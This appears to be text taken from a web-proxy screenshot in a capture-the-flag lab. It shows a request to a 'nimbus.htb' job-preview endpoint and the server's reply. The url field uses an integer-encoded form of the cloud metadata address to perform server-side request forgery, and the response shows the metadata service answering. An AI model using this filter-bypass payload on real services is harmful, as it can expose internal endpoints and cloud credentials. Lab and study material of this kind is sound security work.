 Request
Pretty Raw Hex \n
1 POST /jobs/preview HTTP/1.1
2 Host: nimbus.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://nimbus.htb
10 Connection: keep-alive
11 Referer: http://nimbus.htb/jobs
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://2852039166/?x=test.yaml
Response
Pretty Raw Hex Render \n
Preview
← submit another
Fetched: http://2852039166/?x=test.yaml · HTTP 200
Raw response
latest
Parsed
latest